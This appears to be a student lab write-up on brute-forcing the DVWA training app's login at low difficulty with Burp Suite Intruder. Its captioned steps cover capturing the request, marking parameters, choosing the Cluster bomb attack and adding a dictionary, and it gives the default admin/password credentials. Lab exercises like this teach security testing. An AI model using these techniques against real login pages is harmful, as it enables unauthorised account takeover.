Experiment 1: brute force cracking
Specific requirements: break the login point of the specified IP environment.
A. IP address can be specified;
B. The number of threads required for scanning can be set;
C. Analyze the burst result and its principle, and show the corresponding process.

0x01 low difficulty:
-

Log in to dvwa range
-

Reset database
-
Set difficulty level
-

Entry point blasting module
-

Login with user name: admin Password: password is successful, and the picture will be displayed
-
Assuming we don't know the account and password, we use the burp tool to explode
-

Log in with any account and password
-

burp successfully intercepted the packet
-
Put the packet into the Intruder module

-
When you come to the Intruder module, you can specify any ip address. There is no need to modify it here

-
Clear default parameters

Select only the value of the desired burst parameter

-
Select attack type Cluster bomb

-
Add blasting dictionary
